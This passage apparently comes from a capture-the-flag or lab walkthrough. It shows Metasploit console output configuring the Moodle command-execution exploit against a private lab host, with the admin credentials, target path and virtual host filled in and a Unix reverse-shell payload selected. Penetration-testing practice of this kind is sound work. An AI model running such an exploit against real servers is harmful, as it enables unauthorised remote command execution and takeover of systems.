 msf6 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:
RHOSTS 192.168.0.188 yes The target host(s), range CIDR identifier, or
yntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST severnaya-station.com no HTTP server virtual host
Payload options (cmd/unix/reverse):